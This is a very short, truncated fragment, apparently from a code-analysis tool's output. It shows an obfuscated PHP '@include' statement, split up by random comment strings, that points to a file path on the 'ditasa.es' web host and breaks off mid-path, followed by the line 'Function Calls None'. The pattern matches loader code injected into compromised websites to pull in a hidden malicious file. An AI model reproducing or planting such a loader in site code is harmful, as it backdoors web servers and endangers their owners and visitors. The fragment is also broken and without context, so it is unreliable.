
@
include
/*5m31t*/
(
"/var/www/vhosts/ditasa.es/http
/*c7216*/
Function Calls
None